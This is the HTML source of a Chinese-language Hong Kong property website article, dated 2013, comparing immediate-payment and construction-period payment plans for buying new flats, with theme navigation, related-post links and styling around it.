<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-5 ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港买房须知" class="entry-crumb" href="https://www.hkxfb.com/category/maifangxuzhi">香港买房须知</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">购买香港一手新房是选择即供...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail category-maifangxuzhi tag-62 tag-63 tag-52 tag-1055" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/maifangxuzhi">香港买房须知</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">购买香港一手新房是选择即供付款还是建筑期付款？</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-15T08:19:11+08:00" >2013年8月15日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-343">14020</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<p align="left">&#19968;&#33324;&#32780;&#35328;&#65292;&#39321;&#28207;&#26032;&#27155;&#30436;&#20184;&#27454;&#26041;&#24335;&#65292;&#23588;&#20854;&#26159;&#27155;&#33457;&#29289;&#26989;&#65292;&#36890;&#24120;&#26377;&#20841;&#31278;&#26368;&#22522;&#26412;&#30340;&#20184;&#27454;&#23433;&#25490;&#12290;&#20134;&#21363;&#12300;&#21363;&#20379;&#20184;&#27454;&#12301;&#21450;&#12300;&#24314;&#31689;&#26399;&#20184;&#27454;&#12301;&#12290;</p>
<p align="left"><b>&#21363;&#20379;&#20184;&#27454;</b><b> </b><b>&#21806;&#20729;&#26368;&#24179;</b><b></b></p>
<p align="left">&#21363;&#20379;&#26399;&#26159;&#25351;&#22312;&#36092;&#20837;&#27155;&#33457;&#29289;&#26989;&#25110;&#29694;&#27155;&#24460;&#65292;&#31435;&#21363;&#38283;&#22987;&#20379;&#27454;&#30340;&#35336;&#30059;&#65292;&#19968;&#33324;&#30332;&#23637;&#21830;&#21521;&#22806;&#30028;&#23459;&#20296;&#30340;&#27155;&#33457;&#35330;&#20729;&#65292;&#37117;&#26159;&#20197;&#21363;&#20379;&#21582;&#20729;&#28858;&#20934;&#12290;&#36984;&#29992;&#21363;&#20379;&#26399;&#20184;&#27454;&#65292;&#22909;&#34389;&#26159;&#21363;&#20379;&#35330;&#20729;&#36611;&#20302;&#65292;&#32570;&#40670;&#26159;&#27155;&#33457;&#29289;&#26989;&#26410;&#20837;&#22821;&#20415;&#38283;&#22987;&#20379;&#27155;&#65292;&#22914;&#26524;&#36023;&#23478;&#29694;&#26178;&#26377;&#20303;&#23627;&#38283;&#25903;&#65292;&#26371;&#24456;&#21507;&#21147;&#12290;</p>
<p align="left"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-344" src="https://www.hkxfb.com/wp-content/uploads/2013/08/article3-img4-a.jpg" alt="article3-img4-a" width="640" height="275" srcset="https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-a.jpg 640w, https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-a-300x128.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-a-600x258.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" title="article3-img4-a"></p>
<p align="left"><b>&#24314;&#31689;&#26399;</b><b> </b><b>&#20184;&#27454;&#36611;&#38728;&#27963;</b><b></b></p>
<p align="left">&#36817;&#26399;&#36611;&#21463;&#24066;&#22580;&#27489;&#36814;&#30340;&#26159;&#24314;&#31689;&#29289;&#20184;&#27454;&#23433;&#25490;&#65292;&#36942;&#21435;&#24314;&#26399;&#20184;&#27454;&#21482;&#26371;&#20986;&#29694;&#22312;&#27155;&#33457;&#65292;&#20294;&#36817;&#26399;&#37096;&#20998;&#30332;&#23637;&#21830;&#22312;&#29694;&#27155;&#36008;&#23614;&#20063;&#25512;&#20986;&#39006;&#36817;&#24314;&#31689;&#29289;&#20184;&#27454;&#30340;&#23433;&#25490;&#12290;</p>
<p align="left">&#24314; &#31689;&#26399;&#20184;&#27454;&#26159;&#36092;&#36023;&#27155;&#33457;&#29289;&#26989;&#26178;&#65292;&#20184;&#20986;&#39318;&#26399;&#24460;&#65288;&#36942;&#21435;&#22810;&#25976;&#28858;&#27155;&#20729;&#19977;&#25104;&#65292;&#20294;&#36817;&#24180;&#26032;&#30436;&#24314;&#31689;&#26399;&#20184;&#27454;&#39318;&#26399;&#25104;&#25976;&#26377;&#25345;&#32396;&#19979;&#35519;&#30340;&#36264;&#21218;&#65289;&#65292;&#24453;&#29289;&#26989;&#20837;&#22821;&#26178;&#65292;&#20877;&#38283;&#22987;&#25214;&#37504;&#34892;&#36914;&#34892;&#25353;&#25581;&#12290;&#24314; &#31689;&#26399;&#20184;&#27454;&#35336;&#30059;&#30340;&#27155;&#20729;&#26371;&#27604;&#21363;&#20379;&#35336;&#30059;&#28858;&#39640;&#65292;&#29702;&#30001;&#26159;&#36023;&#23478;&#20379;&#27454;&#26399;&#25276;&#24460;&#20102;&#65292;&#30332;&#23637;&#21830;&#19981;&#33021;&#21363;&#26178;&#22871;&#29694;&#65292;&#26371;&#26377;&#21033;&#24687;&#25613;&#22833;&#65292;&#25152;&#20197;&#24314;&#31689;&#26399;&#20184;&#27454;&#19968;&#33324;&#26371;&#27604;&#21363;&#20379;&#20184;&#27454;&#30340;&#35330;&#20729;&#39640;&#65292;&#39640;&#22810;&#23569;&#21063;&#35222; &#20046;&#29289;&#26989;&#36317;&#38626;&#38928;&#35336;&#33853;&#25104;&#26085;&#26399;&#26377;&#22810;&#36960;&#65292;&#21450;&#30070;&#26178;&#24066;&#22580;&#19978;&#30340;&#21033;&#29575;&#26377;&#22810;&#39640;&#32780;&#23450;&#12290;</p>
<p><img decoding="async" class="alignnone size-full wp-image-345" src="https://www.hkxfb.com/wp-content/uploads/2013/08/article3-img4-b.jpg" alt="article3-img4-b" width="640" height="200" srcset="https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-b.jpg 640w, https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-b-300x93.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2013/08/article3-img4-b-600x188.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" title="article3-img4-b"></p>
<p align="left">&#24314;&#31689;&#26399;&#20184;&#27454;&#36817;&#24180;&#20358;&#26377;&#20841;&#20491;&#12300;&#35722;&#31278;&#12301;&#65292;&#20854;&#19968;&#26159;&#26159;&#36899;&#39318;&#26399;&#20134;&#21487;&#23433;&#25490;&#20998;&#26399;&#25903;&#20184;&#12290;&#20363;&#22914;&#19977;&#25104;&#39318;&#26399;&#65292;&#27155;&#33457;&#26399;1&#24180;&#65292;&#39318;&#26399;&#21487;&#33021;&#20998;&#28858;6&#27425;&#65292;&#27599;&#27425;&#21344;&#27155;&#20729;5%&#25903;&#20184;&#12290;</p>
<p align="left">&#21478;&#19968;&#20491;&#35722;&#31278;&#65292;&#26159;&#38263;&#25104;&#20132;&#26399;&#12290;&#27491;&#24120;&#24773;&#27841;&#19979;&#65292;&#24314;&#31689;&#29289;&#20184;&#27454;&#30340;&#21407;&#21063;&#65292;&#26159;&#24453;&#29289;&#26989;&#20837;&#22821;&#24460;&#25165;&#25104;&#20132;&#65292;&#20006;&#30001;&#36023;&#23478;&#25903;&#20184;&#39192;&#27454;&#12290;&#30332;&#23637;&#21830;&#28858;&#40723;&#21237;&#36011;&#23478;&#20837;&#24066;&#65292;&#23559;&#29289;&#26989;&#25104;&#20132;&#26399;&#23450;&#26044;&#20837;&#22821;&#24460;&#19968;&#27573;&#36611;&#38263;&#26178;&#38291;&#12290;&#26041;&#20415;&#25237;&#36039;&#32773;&#26377;&#36611;&#38263;&#26178;&#38291;&#25918;&#30436;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>
<footer>
<div class="td-post-source-tags">
<ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%8d%b3%e4%be%9b%e4%bb%98%e6%ac%be">即供付款</a></li><li><a href="https://www.hkxfb.com/tag/%e5%bb%ba%e7%af%89%e6%9c%9f%e4%bb%98%e6%ac%be">建築期付款</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e4%b9%b0%e6%88%bf%e9%a1%bb%e7%9f%a5">香港买房须知</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e6%a8%93%e7%9b%a4%e4%bb%98%e6%ac%be%e6%96%b9%e5%bc%8f">香港新樓盤付款方式</a></li></ul>            </div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20130815/339.html">购买香港豪宅别墅需缴付哪些税项？</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20130815/348.html">买香港一手新楼盘时为什么要读楼书？</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2013-08-15T08:19:11+08:00"><meta itemprop="dateModified" content="2018-04-24T02:00:07+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20130815/343.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="购买香港一手新房是选择即供付款还是建筑期付款？"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2013/08/3-1.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="275"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":343,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "14";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20240309/47903.html"  rel="bookmark" class="td-image-wrap " title="香港购房百科~香港「撤辣」效应全面扩大 把握机遇" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港购房百科~香港「撤辣」效应全面扩大 把握机遇" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-28-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240309/47903.html"  rel="bookmark" title="香港购房百科~香港「撤辣」效应全面扩大 把握机遇">香港购房百科~香港「撤辣」效应全面扩大 把握机遇</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20240309/47882.html"  rel="bookmark" class="td-image-wrap " title="投资香港房产~香港最新购房政策解读" ><img class="entry-thumb" src="[data-uri]" alt="" title="投资香港房产~香港最新购房政策解读" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/7_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240309/47882.html"  rel="bookmark" title="投资香港房产~香港最新购房政策解读">投资香港房产~香港最新购房政策解读</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20191220/22774.html"  rel="bookmark" class="td-image-wrap " title="购买香港新楼盘「先住后付」买家有何风险" ><img class="entry-thumb" src="[data-uri]" alt="" title="购买香港新楼盘「先住后付」买家有何风险" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2019/12/1-28-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20191220/22774.html"  rel="bookmark" title="购买香港新楼盘「先住后付」买家有何风险">购买香港新楼盘「先住后付」买家有何风险</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20190202/15529.html"  rel="bookmark" class="td-image-wrap " title="香港房价难跌正规按揭令香港楼市承受能力更强" ><img class="entry-thumb" src="[data-uri]" alt="" title="香港房价难跌正规按揭令香港楼市承受能力更强" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2019/02/1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20190202/15529.html"  rel="bookmark" title="香港房价难跌正规按揭令香港楼市承受能力更强">香港房价难跌正规按揭令香港楼市承受能力更强</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20180525/12836.html"  rel="bookmark" class="td-image-wrap " title="购买香港房产按揭须知" ><img class="entry-thumb" src="[data-uri]" alt="" title="购买香港房产按揭须知" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2018/05/4-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20180525/12836.html"  rel="bookmark" title="购买香港房产按揭须知">购买香港房产按揭须知</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20180424/12412.html"  rel="bookmark" class="td-image-wrap " title="内地客户购买香港房产前要做哪些准备？" ><img class="entry-thumb" src="[data-uri]" alt="" title="内地客户购买香港房产前要做哪些准备？" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2018/04/1-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20180424/12412.html"  rel="bookmark" title="内地客户购买香港房产前要做哪些准备？">内地客户购买香港房产前要做哪些准备？</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20130815/343.html#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">登录后发表评论 </a></p>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 购买香港一手新房是选择即供付款还是建筑期付款？" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="购买香港一手新房是选择即供付款还是建筑期付款？" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-related-none yarpp-template-list'>
<p><em>无关联文章</em></p>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 